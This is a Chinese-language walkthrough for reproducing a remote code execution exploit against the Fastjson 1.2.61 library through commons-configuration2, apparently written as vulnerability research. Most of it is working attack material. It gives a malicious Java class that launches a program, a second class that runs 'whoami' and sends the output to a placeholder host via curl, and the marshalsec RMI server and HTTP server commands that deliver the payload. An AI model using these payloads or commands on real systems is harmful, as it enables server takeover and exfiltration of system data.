必备的jar包和Java 1.8.U20:
fastjson-1.2.61.jar
commons-configuration2-2.0.jar
commons-lang3-3.3.2.jar
commons-logging-1.2.jar此处使用IDEA来做复现,首先导入这四个JAR包。创建使用POC的FastJsonTest。

此处使用RMI来做测试。同时创建一个恶意类,使用已经提供的恶意Java文件。
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class ExportObject {
public ExportObject() throws Exception {
Process proc = Runtime.getRuntime().exec("calc");
BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
StringBuffer sb = new StringBuffer();
String line;
while((line = br.readLine()) != null) {
sb.append(line).append("\n");
}
String result = sb.toString();
Exception e = new Exception(result);
throw e;
}
public static void main(String[] args) throws Exception {
}
}
当然也可以使用之前版本RCE的恶意Java文件。需要做监听,达到回显的目的。
import java.io.BufferedInputStream;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class Exploit {
public static String exec(String cmd) throws Exception {
String sb = "";
BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());
BufferedReader inBr = new BufferedReader(new InputStreamReader(in));
String lineStr;
while ((lineStr = inBr.readLine()) != null)
sb += lineStr + "\n";
inBr.close();
in.close();
return sb;
}
public Exploit() throws Exception {
String result = "";
result = exec("whoami");
String cmd="curl http://x.x.x.x/"+result;
throw new Exception(exec(cmd));
}
public static void main(String[] args) throws Exception {
String result = "";
result = exec("whoami");
String cmd="curl http://x.x.x.x/"+result;
throw new Exception(exec(cmd));
}
}启动一个RMI监听服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://localhost:8000/#ExportObject开启一个http服务
python -m SimpleHTTPServer运行IDEA中的POC,发现可以弹出计算器。

HTTP服务上也有请求的记录。